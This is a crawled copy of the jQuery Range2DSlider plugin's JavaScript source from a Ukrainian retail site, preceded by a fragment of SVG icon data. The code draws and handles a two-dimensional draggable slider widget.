.07.01.1.03.09.02.17.06.24.11l.06.04a1 1 0 0 1 .22.23l.02.03v.01l.03.05c.05.1.09.2.1.3v.05c.01.07.02.15.01.22v.07l-.02.04zm-40.33 21.35l2.15 12.1 2.72-8.94v-.01l.02-.04.1-.19.04-.07a.94.94 0 0 1 .06-.07c0-.02.02-.03.03-.04l.1-.1 23.69-17.64zm7.7 11.31l4.06-2.75-1.2-.79-4.18-2.76-2.7 9zm-22.75-20.45l13.96 7.46 33.53-17.4zm52.36-9.64l-29.76 22.18 2.3 1.51 15.2 10.02z"/><clipPath id="z7zhd"><use fill="#fff" xlink:href="#z7zha"/></clipPath></defs><g><g transform="translate(-376 -1669)"><use xlink:href="#z7zhb"/><use fill="#fff" xlink:href="#z7zhb"/></g><g transform="translate(-376 -1669)"><use xlink:href="#z7zhc"/><use fill="#fff" xlink:href="#z7zhc"/><use fill="#fff" fill-opacity="0" stroke="#2077d1" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="50" stroke-width="4" clip-path="url(&quot;#z7zhd&quot;)" xlink:href="#z7zhc"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://harp.ua/bitrix/templates/harp_new_ua/js/jquery.range2dslider.js
body_size: 7333
content:
/**
 * @preserve jQuery Range2DSlider plugin v1.0.5
 * @homepage http://xdsoft.net/jqplugins/range2dslider/
 * (c) 2014, Chupurnov Valeriy.
 */
!function($){	
	var ARROWLEFT = 37,
		ARROWUP = 38,
		ARROWRIGHT = 39,
		ARROWDOWN = 40,
		defaultOptions = {
			axis:[[0,10],[0,10]],
			value:[[0,0]],
			
			projections:false,
			
			showRanges:false,
			
			skin:'skin1',
			className:'range2dslider',
			style:'',
			
			height:'100px',
			width:'auto',
			x:'left',
			y:'bottom',
			
			posOnBoxClick:true,
			
			timeoutRecalc:100,
			
			grid:true,
			gridStep:false,
			gridStyle:{
				width:0.5,
				color:'#888',
				dashed:[5,2]
			},
			
			round:false,
			roundMethod:Math.round, // work with round==true
			
			showLegend:[true,true],
			recalcLegends:false,
			
			tooltip:['top'], // false, 'top','left','right','bottom'
			alwShowTooltip:[true], // false,true - work only with tooltip<>false
			
			onlyGridPoint:false,
			
			
			outOfRange:false,
			
			allowAxisMove:['both'], // 'x','y','both'
			
			printLabel: function( value ){
				return value[0].toFixed(2)+'-'+value[1].toFixed(2)
			},
			
			parseValue: function( str ){
				var s = str.split(';'),i,value=[], prs = [];
				for(i =0;i<s.length;i++){
					prs = s[i].split('|');
					prs[0] = parseFloat(prs[0]);
					prs[1] = parseFloat(prs[1]);
					value.push(prs);
				}
				return value;
			},
			
			printValue: function( value ){
				var s = [],i;
				for(i =0;i<value.length;i++){
					if( $.isArray(value[i]) ){
						s.push(value[i].join('|'));
					}else{
						s.push(value.join('|'));
						break;
					}		
				}			
				return s.join(';');
			},
			
			disabled: false,
			
			stepOnKey:0.1,
			
			runnerClassSkin:['skin1','skin1']
		};
	
	Boolean.prototype.xd = Function.prototype.xd = Number.prototype.xd = String.prototype.xd = Array.prototype.xd = function( i,defaultValue ){
		if( !(this instanceof Array) )
			return this.valueOf();
		else{
			if( typeof(this[i])!='undefined' ){
				return this[i];
			}else{
				return typeof(this[0])!='undefined'?
						this[0]:(	
							typeof(defaultValue)!='undefined'?
								defaultValue:
								null	
						);
			}
		}
	};
	
	function drawProjections( slider,options,x,y ){
		if( options.projections ){
			if( !slider.projections ){
				slider.projections = [];
				slider.projections.push($('<div class="xdsoft_projection axisx"></div>'));
				slider.projections[0].append('<span class="xdsoft_projection_value_x"></span>');
				slider.projections.push($('<div class="xdsoft_projection axisy"></div>'));
				slider.projections[1].append('<span class="xdsoft_projection_value_y"></span>');
				$(slider).parent().append(slider.projections);
			}
			slider.projections[0].css(options.y,y);
			slider.projections[1].css(options.x,x-1);
		}
	}

	var	recalcLabelPosition = function( $label ){
			switch( true ){
				case ($label.hasClass('xdsoft_slider_label_top') || $label.hasClass('xdsoft_slider_label_bottom')):
					$label.css('margin-left','-'+parseInt($label[0].offsetWidth/2)+'px');
				break;
				case ($label.hasClass('xdsoft_slider_label_left') || $label.hasClass('xdsoft_slider_label_right')):
					$label.css('margin-top','-'+parseInt($label[0].offsetHeight/2)+'px');
				break;
			}
		},
		
		roundValue = function(_this,_val){
			if( _this.options.round ){
				return [_this.options.roundMethod(_val[0]),_this.options.roundMethod(_val[1])];
			}
			return _val;
		},
		
		pos1,pos2,bound = [0,0,0,0];
		updateSliderRanges = function ( _this,ranges ){
			if( !ranges )
				return;
			var css = {};
			for( var i = 0;i<ranges.length;i++ ){	
				if( !_this.values[ranges[i].rb[0]]||!_this.values[ranges[i].rb[1]] )
					continue;
				pos1 = valueToXY(_this,_this.values[ranges[i].rb[0]][0],_this.values[ranges[i].rb[0]][1]);
				pos2 = valueToXY(_this,_this.values[ranges[i].rb[1]][0],_this.values[ranges[i].rb[1]][1]);
				
				bound[0] = Math.max(pos1[0],pos2[0]);
				bound[1] = Math.max(pos1[1],pos2[1]);
				bound[2] = Math.min(pos1[0],pos2[0]);
				bound[3] = Math.min(pos1[1],pos2[1]);
				css[_this.options.x] = bound[2]+'px';
				css[_this.options.y] = bound[3]+'px';
				css['width'] = (bound[0]-bound[2])+'px';
				css['height'] = (bound[1]-bound[3])+'px';
				
				ranges[i].rect.css(css);
			}
		},
		
		valueToXY = function( _this,relX,relY ){
			if( !_this.options.outOfRange ){
				
				if( relX<_this.options.axis[0][0] ){
					relX = _this.options.axis[0][0];
				}else if( relX>_this.options.axis[0][_this.options.axis[0].length-1] ){
					relX = _this.options.axis[0][_this.options.axis[0].length-1];
				}
				if( relY<_this.options.axis[1][0] ){
					relY = _this.options.axis[1][0];
				}else if( relY>_this.options.axis[1][_this.options.axis[1].length-1] ){
					relY = _this.options.axis[1][_this.options.axis[1].length-1];
				}
				
			}
			
			return [
				((relX-_this.options.axis[0][0])/(_this.options.axis[0][_this.options.axis[0].length-1]-_this.options.axis[0][0]))*_this.limitX,
				((relY-_this.options.axis[1][0])/(_this.options.axis[1][_this.options.axis[1].length-1]-_this.options.axis[1][0]))*_this.limitY,
				relX,
				relY
			];
		},
		
		XYToValue = function( _this,x,y,sliderId ){
			var allowAxis = _this.options.allowAxisMove.xd(sliderId,'both');
			
			return $.extend(true,_this.values[sliderId],roundValue(_this,[
				(allowAxis=='x'||allowAxis=='both')?(_this.limitX?(parseInt(x)/_this.limitX)*(_this.options.axis[0][_this.options.axis[0].length-1]-_this.options.axis[0][0])+_this.options.axis[0][0]:0):_this.values[sliderId][0],
				(allowAxis=='y'||allowAxis=='both')?(_this.limitY?(parseInt(y)/_this.limitY)*(_this.options.axis[1][_this.options.axis[1].length-1]-_this.options.axis[1][0])+_this.options.axis[1][0]:0):_this.values[sliderId][1]
			]));
		},
		
		setValue = function ( _this,sliderId,relX,relY,nochange ){
				
			var pos = valueToXY(_this,relX,relY);
			
			if( _this.options.projections.xd(sliderId) ){
				drawProjections( _this.$runners[sliderId][0],_this.options,pos[0],pos[1] )
			}
			
			_this.$runners[sliderId][0].style[_this.options.x] = Math.round(pos[0])+'px';
			_this.$runners[sliderId][0].style[_this.options.y] = Math.round(pos[1])+'px';
			
			_this.values[sliderId] = $.extend(true,_this.values[sliderId],roundValue(_this,[pos[2],pos[3]]));
			
			if( _this.$runners[sliderId][0].ranges.length )
				updateSliderRanges(_this,_this.$runners[sliderId][0].ranges);
			
			if( !nochange )
				_this.$range2DSlider.trigger('xchange.xdsoft',[sliderId]);
			
			_this.$range2DSlider.trigger('updatelabel.xdsoft',[sliderId]);
		},
		
		getValue = function( _this,sliderId, x,y ){
			
			if( _this.options.disabled )
				return _this.values;
			
			_this.values[sliderId] = XYToValue(_this,x,y,sliderId);
			
			if( _this.options.projections.xd(sliderId) ){
				drawProjections( _this.$runners[sliderId][0],_this.options,x,y )
			}
			
			if( _this.$runners[sliderId][0].ranges.length )
				updateSliderRanges(_this,_this.$runners[sliderId][0].ranges);
			
			if( _this.options.onlyGridPoint ){
				setValue( _this,sliderId,_this.values[sliderId][0],_this.values[sliderId][1] )
			}else{
				_this.$range2DSlider
					.trigger('xchange.xdsoft',[sliderId])
					.trigger('updatelabel.xdsoft',[sliderId]);
			}
			return _this.values;
		},
		
		createGrid = function( _this ){
			if( _this.options.grid ){
				if( !_this.$grid ){
					_this.$grid = $('<canvas class="xdsoft_range2dslider_grid"></canvas>');
					_this.$sliderBox.append(_this.$grid);
				}
			
				if( !_this.$grid.get(0).getContext )
					return;
					
				var context = _this.$grid.get(0).getContext("2d"),
					gridSize = 
					!_this.options.gridStep?[
						_this.limitX/(_this.options.axis[0][_this.options.axis[0].length-1]-_this.options.axis[0][0]),
						_this.limitY/(_this.options.axis[1][_this.options.axis[1].length-1]-_this.options.axis[1][0])
					]:$.extend(true,[],_this.options.gridStep);
				
				if( gridSize[0]<2 )
					gridSize[0] = 2;
				
				if( gridSize[1]<2 )
					gridSize[1] = 2;
				
				context.translate(0.5,0.5);
				
				
				if( gridSize && gridSize[0] ){
					var startx = 0,starty = 0;
					_this.$grid.get(0).width = _this.$grid.get(0).width;
					
					_this.$grid.attr({
						width:_this.limitX+'px',
						height:_this.limitY+'px'
					});
					if (!context.setLineDash) {
						context.setLineDash = function () {}
					}
					context.beginPath();
					if( gridSize[0] ){
						while( startx+gridSize[0]<_this.limitX-3 ){
							startx+=gridSize[0];
							context.moveTo( startx+0.5, 0);
							context.lineTo( startx+0.5, _this.limitY);
						}
					}
					if( gridSize[1] ){
						while( starty+gridSize[1]<_this.limitY+3 ){
							starty+=gridSize[1];
							context.moveTo(  0,starty+0.5 );
							context.lineTo( _this.limitX,starty+0.5 );
						}
					}
					
					context.setLineDash(_this.options.gridStyle.dashed);
					context.lineWidth = _this.options.gridStyle.width;
					context.strokeStyle = _this.options.gridStyle.color;
					context.stroke();
				}
				
				
			}else{
				_this.$grid&&_this.$grid.remove();
			}
		};

	function destroy(_this){
		var $input = $(_this),
			i;
			
		if( !$input.hasClass('xdsoft') )
			return;
			
		$input.removeClass('xdsoft');
		$input.show();
		delete _this.sliderActive;
		_this.$range2DSlider.remove();
		delete _this.$range2DSlider;
		delete _this.$sliderBox;
		delete _this.$runners;
		delete _this.values;
		$(window).off('resize.xdsoft',_this.recalcAllposition);
		delete _this.recalcAllposition;
	};
	
	var initalization = false;
	
	function init(_this){
		var $input = $(_this),
			i;
			
		if( $input.hasClass('xdsoft') )
			return;
			
		$input.addClass('xdsoft');
		
		$input.hide();
		
		
		_this.sliderActive = 0;
		_this.$range2DSlider = $('<div '+( _this.options.style?'style="'+_this.options.style+'"':'')+' class="xdsoft_range2dslider '+_this.options.className+' xdsoft_range2dslider_'+_this.options.skin+'"></div>');
		_this.$sliderBox = $('<div class="xdsoft_range2dslider_box xdsoft_range2dslider_box_'+_this.options.x+' xdsoft_range2dslider_box_'+_this.options.y+'"></div>'),
		_this.$runners = [];			
		
		if( _this.options.posOnBoxClick ){
			_this.$sliderBox.on('mousedown.xdsoft', function( e ){
				// fix for ff
				var x =  (e.offsetX || e.clientX - $(e.target).offset()[_this.options.x]),
					y =  (e.offsetY || e.clientY - $(e.target).offset()[_this.options.y]);
				
				$('html').addClass('xdsoft_noselect');
				
				_this.values[_this.sliderActive] = XYToValue(_this,_this.options.x=='left'?x:_this.limitX-x,_this.options.y=='top'?y:_this.limitY-y,_this.sliderActive);
				//getValue(_this,_this.sliderActive,_this.options.x=='left'?x:_this.limitX-x,_this.options.y=='top'?y:_this.limitY-y);
				
				setValue( _this,_this.sliderActive, _this.values[_this.sliderActive][0],_this.values[_this.sliderActive][1] );
				
			});
		}

		
		_this.$range2DSlider
			.on('updatelabel.xdsoft', function( e,i ){
				_this.options.tooltip.xd(i)&&
					_this.$runners[i][0]&&
						_this.$runners[i][0].span&&
							_this.$runners[i][0].span.html(_this.options.printLabel.xd(i).call(_this.$runners[i][0],_this.values[i]))
									&&recalcLabelPosition(_this.$runners[i][0].span);
			})
			.on('xchange.xdsoft', function( e,i ){
				var value = _this.options.printValue.call(_this,_this.values);			
				if( value!=$input.attr('value') ){	
					$input
						.attr('value',value)
						.val(value)
						
					if( !initalization ){
						$input
							.trigger('change');
					}
				}
			});
		
		var recalcPositionTimer = 0;
		_this.recalcAllposition = function(){
			clearTimeout(recalcPositionTimer);
			!function(_initalization){
				var rc = function(){
					initalization = _initalization;
					_this.limitX 		= 	parseInt(_this.$sliderBox[0].clientWidth);
					_this.limitY	 	=  	parseInt(_this.$sliderBox[0].clientHeight);
					createGrid(_this);
					for(var l=0;l<_this.values.length;l++)
						setValue(_this,l,_this.values[l][0],_this.values[l][1]);
					initalization = false;
				};
				if( _this.options.timeoutRecalc )
					recalcPositionTimer = setTimeout(rc,_this.options.timeoutRecalc);
				else
					rc();
			}(initalization);
		};
		
		$(window).on('resize.xdsoft',_this.recalcAllposition);
		
		_this.$range2DSlider
				.append(_this.$sliderBox);
				
		$input
			.after(_this.$range2DSlider);
	}
	
	/**
	 * XDSoft Draggable Plugin
	 */
	!function($){
		 var drag = false,
			oldX, 
			oldY,
			newX, 
			newY, 
			oldTop, 
			oldLeft,
			limitX,
			limitY,
			defaultOptions = {
				x:'left',
				y:'bottom',
				allowAxisMove:'both', // 'x','y','both'
				onMove:function(){},
				disabled: false
			},
			
			options = $.extend(true,{},defaultOptions),
			
			pointerEventToXY = function( e ) {
				var out = {x:0, y:0};
				if( e.type == 'touchstart' || e.type == 'touchmove' || e.type == 'touchend' || e.type == 'touchcancel' ) {
					var touch = e.touches[0] || e.changedTouches[0];
					out.x = touch.clientX;
					out.y = touch.clientY;
				}else if (e.type == 'mousedown' || e.type == 'mouseup' || e.type == 'mousemove' || e.type == 'mouseover'|| e.type=='mouseout' || e.type=='mouseenter' || e.type=='mouseleave') {
					out.x = e.clientX;
					out.y = e.clientY;
				}
				return out;
			},
			
			xdSoftDraggableDrag = function( event ){
				if( drag&&!options.disabled ){
					event = event || window.event;
					
					event.preventDefault();
					
					var out = pointerEventToXY( event );
					
					if( options.allowAxisMove=='both' || options.allowAxisMove=='x'){
						newX = oldLeft+(options.x=='right'?-1:1)*(out.x-oldX);
						if( newX < 0 ) 
							newX = 0;
						if( newX > limitX ) 
							newX = limitX;
					}
					if( options.allowAxisMove=='both' || options.allowAxisMove=='y'){
						newY = oldTop+(options.y=='bottom'?-1:1)*(out.y-oldY);
						if( newY < 0 ) 
							newY = 0;
						if( newY > limitY ) 
							newY = limitY;
					}
					

					draggableElement.style[options.x] = newX + 'px';
					draggableElement.style[options.y] = newY+'px';
					
					if( options.onMove&&$.isFunction(options.onMove) ){
						options.onMove.call(draggableElement,newX,newY);
					}
				}
			},
			
			xdSoftDraggableEnd = function( event ){
				if( drag ){
					drag = false;
					$('html').removeClass('xdsoft_noselect');
				}
			},
			
			xdSoftDraggableStart = function ( event ){
				var _this = this;
				options = _this.options;
				event = event || window.event;
				
				var out = pointerEventToXY( event );
				
				
				draggableElement = _this;
				oldX 		= 	out.x;
				oldY 		= 	out.y;
				newX 		= 	oldLeft 	= 	(!isNaN(parseInt(_this.style[options.x]))&&parseInt(_this.style[options.x]))?parseInt(_this.style[options.x]):0;
				newY 		= 	oldTop		= 	(!isNaN(parseInt(_this.style[options.y]))&&parseInt(_this.style[options.y]))?parseInt(_this.style[options.y]):0;
				limitX 		= 	_this.parentNode.clientWidth;
				limitY	 	=  	_this.parentNode.clientHeight;
				$('html').addClass('xdsoft_noselect');
				drag 		= 	true;
				event.stopPropagation();
				event.preventDefault();
			},
			
			eventNames = {
				start:'mousedown',
				move:'mousemove',
				end:'mouseup'
			},
			
			setGlobalHandler = false,
			
			touch = !!("ontouchstart" in window);
		
		if( touch )		
			eventNames = {
				start:'touchstart',
				move:'touchmove',
				end:'touchend'
			};
		
		
		
	
			
		$.fn.xdSoftDraggable = function( _options ){

			var opt = $.extend(true,{},defaultOptions,_options);
			
			if( !setGlobalHandler ){
				document.body.addEventListener(eventNames.move, xdSoftDraggableDrag);
				document.body.addEventListener(eventNames.end, xdSoftDraggableEnd);
				window.addEventListener(eventNames.end, xdSoftDraggableEnd);
				setGlobalHandler = true;
			}
			
			return this.each(function(){
				this.options = opt;
				if( this.className.search('xdsoft_draggable')==-1 ){
					this.addEventListener(eventNames.start, xdSoftDraggableStart);
				}
			});
			
		};
	
	}(jQuery);
	
	$.fn.range2dslider = $.fn.range2DSlider = function( _options,arg2 ){
		if( typeof(_options)=='string' ){
			switch(_options){
				case 'destroy':
					return this.each(function(){
						destroy(this);
					});
				break;
				case 'disabled':
					return this.range2dslider({disabled:true});
				break;
				case 'value':
					return this.range2dslider({value:arg2});
				break;
			}
			return this;
		}else
		 return this.each(function(){
			
			initalization = true;
			
			if( _options&&_options.template&&$.fn.range2DSlider.templates[_options.template] )
				_options = $.extend(true,{},$.fn.range2DSlider.templates[_options.template],_options);
			
			var _this = this,
				i,j,
				$input = $(_this),
				options = $.extend(true,{},$.fn.range2DSlider.defaultOptions,_options);
			
				
			_this.values = $.extend(true,[],[],options.value);
			
			if( (!_options||!_options.axis)&&!_this.options ){
				if( $input.data('minx')){
					options.axis[0] = [];
					options.axis[0].push(parseFloat($input.data('minx')));
					if( $input.data('middlex') )
						options.axis[0].push(parseFloat($input.data('middlex')));
					options.axis[0].push(parseFloat($input.data('maxx')));
					options.axis[1] = [];
					options.axis[1].push(parseFloat($input.data('miny')));
					if( $input.data('middley') )
						options.axis[1].push(parseFloat($input.data('middley')));
					options.axis[1].push(parseFloat($input.data('maxy')));
				}
			}

			if( _this.options )
				_this.options = $.extend(true,{},_this.options,_options);
			else 
				_this.options = $.extend(true,{},{},options);
			
			if( !_options||!_options.value ){
				if( $input.attr('value')){
					_this.values = _this.options.parseValue($input.attr('value'));
				}
			}else{
				$input.attr('value',_this.options.printValue.call(_this,_this.values))
			}
			
			
			if( !$.isArray(_this.values[0]) )
				_this.values = [_this.values];
			
			
			
			if( !_this.options.axis )
				_this.options.axis = [];
			if( !_this.options.axis[0] )
				_this.options.axis[0] = [0,1];
			if( !_this.options.axis[1] )
				_this.options.axis[1] = [0,1];
				
			init(_this);
			
			if( _this.options.disabled ){
				_this.$range2DSlider.addClass('xdsoft_range2dslider_disabled');
			}else{
				_this.$range2DSlider.removeClass('xdsoft_range2dslider_disabled');
			}
			
			// create runners
			var $runner;
			for(i=0;i<_this.values.length;i++){
				if( !_this.$runners[i] ){
					_this.$runners.push($runner = $('<div class="xdsoft_range2dslider_runner xdsoft_range2dslider_runner'+i+'"></div>'));
					$runner.append($inrunner = $('<input type="button">'));
					$runner[0].ranges = [];
					$runner.addClass('xdsoft_range2dslider_'+_this.options.runnerClassSkin.xd(i));
					!function(i){
						$inrunner
							.on('focus',function(){
								$('.xdsoft_range2dslider_active').removeClass('xdsoft_range2dslider_active');
								$(this).parent().addClass('xdsoft_range2dslider_active');
							})
							.on('keydown',function( event ){
								var relX = _this.values[i][0],
									relY = _this.values[i][1],
									ax = _this.options.allowAxisMove.xd(0,'both');
								switch( event.which ){
									case ARROWUP:
										if( ax=='both'||ax=='y' ){
											relY+=_this.options.stepOnKey.xd(1);
										}
									break;
									case ARROWDOWN:
										if( ax=='both'||ax=='y' ){
											relY-=_this.options.stepOnKey.xd(1);
										}
									break;
									case ARROWRIGHT:
										if( ax=='both'||ax=='x' ){
											relX+=_this.options.stepOnKey.xd(0);
										}
									break;
									case ARROWLEFT:
										if( ax=='both'||ax=='x' ){
											relX-=_this.options.stepOnKey.xd(0);
										}
									break;
									default: return true;
								}
								setValue(_this,i,relX,relY);
								event.stopPropagation();
								event.preventDefault();
							});
					}(i);
				}else{
					for(var t=0;t<_this.$runners[i][0].ranges.length;t++)
						_this.$runners[i][0].ranges[t].rect.remove();
					_this.$runners[i][0].ranges = [];
				}
			}
			
			// for second init remove extra sliders
			for(i=_this.values.length;i<_this.$runners.length;i++){
				_this.$runners[i].remove();
			}
			_this.$runners.length = _this.values.length;
			
			if( $.isArray(_this.options.showRanges)&&_this.options.showRanges.length&&_this.values.length>1 ){
				var range,$range ;
				for(i=0;i< _this.options.showRanges.length;i++){
					rangeBetween = _this.options.showRanges.xd(i);
					if( rangeBetween && $.isArray(rangeBetween) && rangeBetween.length && rangeBetween[0]!=rangeBetween[1] && _this.$runners[rangeBetween[0]] && _this.$runners[rangeBetween[1]] ){
						$range = $('<div class="xdsoft_range2dslider_range xdsoft_range2dslider_range'+i+'"></div>');					
						_this.$runners[rangeBetween[0]][0].ranges.push({rect:$range,rb:rangeBetween});
						_this.$runners[rangeBetween[1]][0].ranges.push({rect:$range,rb:rangeBetween});
						_this.$sliderBox.append($range);
						$range.on('mousedown',function(e){
							e.stopPropagation();
						});
					}
				}
			}
				
			
			_this.$sliderBox
				.css({
					height:_this.options.height,
					width:_this.options.width
				})
				.append(_this.$runners);
			
			for(i=0;i<_this.values.length;i++){
				!function(i,$runner){
					var $span,spanpos;
					
					spanpos = _this.options.tooltip.xd(i,'top');
					if( spanpos&&!$runner[0].span ){
						$span = $('<span class="xdsoft_slider_label  xdsoft_slider_label_'+spanpos+' xdsoft_slider_label_'+(_this.options.alwShowTooltip.xd(i)?'visible':'hidden')+'" >'+_this.options.printLabel.xd(i).call($runner[0],_this.values[i])+'</span>');
						$runner.append($span);
						$runner[0].span = $span;
					}
					
					$runner
						.xdSoftDraggable({
							disabled: _this.options.disabled,
							x:_this.options.x,
							y:_this.options.y,
							allowAxisMove:_this.options.allowAxisMove.xd(i,'both'),
							onMove:function(x,y){
								getValue(_this,i,x,y);
							}
						})
						.off('mousedown.xdsoft touchstart.xdsoft')
						.on('mousedown.xdsoft touchstart.xdsoft', function( e ){
							_this.sliderActive = i;
							$(this).find('input').focus();
							e.stopPropagation();
						});
				}(i,_this.$runners[i]);
			}
			
			
			if( _this.options.round && !_this.options.roundMethod(_this.options.stepOnKey.xd(0)) )
				_this.options.stepOnKey = 1;
			
			if( _this.options.showLegend && ( !_this.legends||_this.options.recalcLegends ) ){
				if( _this.legends ){
					for(i=0;i<2;i++)
						if( _this.legends[i] )
							for(var j=0;j<_this.legends[i].length;j++)
								_this.legends[i][j]&&
									_this.legends[i][j].remove&&
										_this.legends[i][j].remove();
				}
				
				_this.legends = [[],[]];
				var offsets = [0,0];
				for(i=0;i<2;i++){
					if( _this.options.axis[i] )
						for(var j=0;j<_this.options.axis[i].length;j++){
							_this.legends[i][j] = $('<span class="xdsoft_legend">'+_this.options.axis[i][j]+'</span>');
							if( _this.options.showLegend[i] ){
								_this.$range2DSlider
									.append(_this.legends[i][j]);
								offsets[i?0:1] = Math.max(offsets[i?0:1],_this.legends[i][j][0][i?'offsetWidth':'offsetHeight']);
							}
						}
				}
				
				_this.$range2DSlider.css('padding-'+_this.options.x,(offsets[0])+'px');
				_this.$range2DSlider.css('padding-'+_this.options.y,(offsets[1])+'px');
				
				
				if( _this.legends[0]&&_this.legends[0][0] ){
					_this.legends[0][0]
						.css(_this.options.y,'0px')
						.css(_this.options.x,offsets[0]+'px')
					
					var percentOffset = [
						((offsets[0])/_this.$range2DSlider[0].clientWidth)*100,
						((offsets[1])/_this.$range2DSlider[0].clientHeight)*100
					];
					
					for( i = 1;i<_this.legends[0].length-1;i++ )
						_this.legends[0][i]
							.css(_this.options.y,'0px')
							.css(_this.options.x,(
									(100-percentOffset[0])*(
										(
											_this.options.axis[0][i]-_this.options.axis[0][0]
										)/(
											_this.options.axis[0][_this.options.axis[0].length-1]-_this.options.axis[0][0]
										)
									)+
									percentOffset[0]/2
								).toFixed(8)+'%'
							)
							.css('width',offsets[0]+'px');
						
					_this.legends[0][_this.legends[0].length-1]
						.css(_this.options.y,'0px')
						.css(_this.options.x=='left'?'right':'left','0px')
					}
				if( _this.legends[1]&&_this.legends[1][0] ){
					_this.legends[1][0]
						.css(_this.options.y,offsets[1]+'px')
						.css(_this.options.x,'0px')
						.css('width',offsets[0]+'px');
					
					for(i = 1;i<_this.legends[1].length-1;i++)
						_this.legends[1][i]
							.css(_this.options.x,'0px')
							.css('width',offsets[0]+'px')
							.css(_this.options.y,(
									(100-percentOffset[1])*(
										(
											_this.options.axis[1][i]-_this.options.axis[1][0]
										)/(
											_this.options.axis[1][_this.options.axis[1].length-1]-_this.options.axis[1][0]
										)
									)+
									percentOffset[1]/2
								).toFixed(8)+'%'
							);
					
					_this.legends[1][_this.legends[1].length-1]
						.css(_this.options.y=='top'?'bottom':'top','-0px')
						.css(_this.options.x,'0px')
						.css('width',offsets[0]+'px');
				}
			}

			_this.recalcAllposition();
			
			initalization = false;
		});
	};
	$.fn.range2DSlider.defaultOptions = defaultOptions;
	$.fn.range2DSlider.templates = {
		horizontal:{
			grid:false,
			height:'7px',
			className:'xdsoft_horizontal',
			showRanges:[[0,1]],
			showLegend:[1,0],
			allowAxisMove:['x'],
			printLabel:function( val ){
				return val[0];
			}
		},
		vertical:{
			grid:false,
			height:'100px',
			width:'0px',
			className:'xdsoft_vertical',
			showRanges:[[0,1]],
			alwShowTooltip:[false],
			tooltip:['right'],
			showLegend:[0,0],
			allowAxisMove:['y'],
			printLabel:function( val ){
				return val[1];
			}
		}
	};
}(jQuery);